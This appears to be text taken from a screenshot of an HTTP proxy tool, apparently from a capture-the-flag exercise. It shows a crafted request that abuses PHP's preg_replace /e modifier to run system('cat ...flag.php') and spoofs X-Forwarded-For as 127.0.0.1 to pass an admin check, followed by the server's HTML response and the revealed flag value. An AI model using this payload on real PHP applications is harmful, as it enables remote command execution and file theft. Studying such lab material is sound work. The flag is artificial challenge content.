 Raw Params Headers Hex
GET /index.php/?pat=/\d/e&rep=system("cat+s3chahahaDir/flag/flag.php")&sub=123 HTTP/1.1
Host: 220.249.52.133:50084
X-forwarded-for: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=81o17snijer0lr2k671a68d6l2
Connection: close
Raw Headers Hex HTML Render
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{7924f28aef6f570176c585548f142aef}';
?>